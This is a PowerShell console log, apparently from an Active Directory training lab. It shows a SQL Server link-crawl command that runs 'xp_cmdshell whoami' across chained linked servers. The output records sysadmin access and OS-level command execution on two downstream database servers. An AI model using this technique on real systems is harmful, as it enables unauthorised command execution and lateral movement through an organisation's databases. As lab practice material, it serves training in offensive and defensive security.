 PS C:\ad\Tools> Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell ''whoami'''
Version : SQL Server 2017
Instance : US-MSSQL
CustomQuery :
Sysadmin : 0
Path : {US-MSSQL}
User : US\studentuser138
Links : {192.168.23.25}
Version : SQL Server 2017
Instance : DB-SQLPROD
CustomQuery : {nt service\mssqlserver, }
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25}
User : dbuser
Links : {DB-SQLSRV}
Version : SQL Server 2017
Instance : DB-SQLSRV
CustomQuery : {db\srvdba, }
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User : sa
Links :
PS C:\ad\Tools>